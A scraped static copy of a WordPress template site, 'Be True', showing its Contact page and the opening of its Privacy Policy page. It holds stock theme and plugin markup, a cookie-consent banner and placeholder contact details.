			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="..\..\wp-includes\css\dist\block-library\style.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='wp-block-library-theme-css' href="..\..\wp-includes\css\dist\block-library\theme.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-css' href="..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-public.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-gdpr.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kalam%7CMuli&#038;subset=latin%2Clatin-ext' type='text/css' media='all'>
<link rel='stylesheet' id='font-awesome-css' href="..\..\wp-content\themes\blogbee\assets\css\font-awesome.min.css?ver=4.7.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-theme-css-css' href="..\..\wp-content\themes\blogbee\assets\css\slick-theme.min.css?ver=v2.2.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-css-css' href="..\..\wp-content\themes\blogbee\assets\css\slick.min.css?ver=v1.8.0" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-blocks-css' href="..\..\wp-content\themes\blogbee\assets\css\blocks.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-style-css' href="..\..\wp-content\themes\blogbee\style.css?ver=5.4" type='text/css' media='all'>
<script type='text/javascript' src="..\..\wp-includes\js\jquery\jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="..\..\wp-includes\js\jquery\jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/l91tr.yilorp.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="..\..\wp-content\plugins\cookie-law-info\public\js\cookie-law-info-public.js?ver=1.8.7"></script>
<link rel='https://api.w.org/' href="..\wp-json\index.json">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="..\..\xmlrpc.xml?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="..\..\wp-includes\wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.4">
<link rel="canonical" href="index.html">
<link rel='shortlink' href="https://l91tr.yilorp.space/w.php/?p=8">
<link rel="alternate" type="application/json+oembed" href="..\wp-json\oembed\1.0\embed-4.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2Fcontact%2F">
<link rel="alternate" type="text/xml+oembed" href="..\wp-json\oembed\1.0\embed-5.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2Fcontact%2F&#038;format=xml">
</head>

<body class="page-template-default page page-id-8 right-sidebar">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header nav-shrink" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="..\index.html" rel="home">  Be True</a>
                </h1>

                                    <p class="site-description">Thank you for reading fresh news</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="..\index.html">Home</a></li><li class="page_item page-item-7"><a href="..\about\index.html">About</a></li>
<li class="page_item page-item-9"><a href="..\blog\index.html">Blog</a></li>
<li class="page_item page-item-8 current_page_item"><a href="index.html" aria-current="page">Contact</a></li>
<li class="page_item page-item-3"><a href="..\privacy-policy\index.html">Privacy Policy</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	        <div id="page-site-header" style="background-image: url('http://l91tr.yilorp.space/wp-content/themes/blogbee/assets/images/default-header.jpg');">
            <div class="overlay"></div>
            <header class='page-header'> 
                <div class="wrapper">
                    <h2 class="page-title">Contact</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class="page-section"><div class="wrapper page-section">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-8" class="post-8 page type-page status-publish hentry">
	<div class="entry-content">
		
<p>Home
News
Sport
Reel
Worklife
Travel
Future
Culture
Music
TV
Weather
Sounds

	</div><!-- .entry-content -->

	</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->
	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br>
123 Main Street<br>
New York, NY 10001</p>
<p><strong>Hours</strong><br>
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br>
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</aside>	</aside><!-- #secondary -->
</div>
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved.Theme BlogBee by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;">Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                            Necessary 
                        </a>
                    
                    <span class="cli-necessary-caption">Always Enabled</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                            Non-necessary 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked="">
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\slick.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\jquery.matchHeight.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\imagesloaded.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\packery.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\navigation.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\skip-link-focus-fix.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\custom.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\wp-includes\js\wp-embed.min.js?ver=5.4"></script>

</div></body>  
</html>
</file>



<file: w.php/privacy-policy/index.html>
﻿<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php">
	
<title>Privacy Policy &#8211; Be True</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Feed" href="..\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Comments Feed" href="..\comments\feed\index.rss">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/l91tr.yilorp.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="..\..\wp-includes\css\dist\block-library\style.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='wp-block-library-theme-css' href="..\..\wp-includes\css\dist\block-library\theme.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-css' href="..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-public.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-gdpr.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kalam%7CMuli&#038;subset=latin%2Clatin-ext' type='text/css' media='all'>
<link rel='stylesheet' id='font-awesome-css' href="..\..\wp-content\themes\blogbee\assets\css\font-awesome.min.css?ver=4.7.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-theme-css-css' href="..\..\wp-content\themes\blogbee\assets\css\slick-theme.min.css?ver=v2.2.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-css-css' href="..\..\wp-content\themes\blogbee\assets\css\slick.min.css?ver=v1.8.0" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-blocks-css' href="..\..\wp-content\themes\blogbee\assets\css\blocks.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-style-css' href="..\..\wp-content\themes\blogbee\style.css?ver=5.4" type='text/css' media='all'>
<script type='text/javascript' src="..\..\wp-includes\js\jquery\jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="..\..\wp-includes\js\jquery\jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/l91tr.yilorp.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="..\..\wp-content\plugins\cookie-law-info\public\js\cookie-law-info-public.js?ver=1.8.7"></script>
